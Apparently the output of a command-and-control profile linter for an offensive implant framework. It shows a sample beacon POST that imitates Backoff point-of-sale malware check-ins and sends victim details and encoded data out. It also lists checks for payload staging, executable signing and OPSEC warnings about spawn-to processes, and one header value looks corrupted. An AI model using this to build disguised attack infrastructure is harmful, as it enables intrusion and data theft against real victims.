 http-post
---------
POST /windebug/updcheck.php?id=dcdfdfdddi HTTP/1.1
Accept: text/plain
Accept-Language: en-us
Accept-Encoding: text/plain
Content-Type: application/x-www-form-urltrytryd
Content-Length: 83
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=Eho+TPYPewyTL04TxuJysg==
HTTP/1.1 200 OK
Content-Length: 0
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] .host_stage: Will host payload stage (HTTP/DNS)
[!] .spawnto_x86 is '%windir%\syswow64\rundll32.exe'. This is a *really* bad OPSEC choice.
[!] .spawnto_x64 is '%windir%\sysnative\rundll32.exe'. This is a *really* bad OPSEC choice.
[+] Found code-signing configuration. Will sign executables and DLLs
[+] SSL certificate generation OK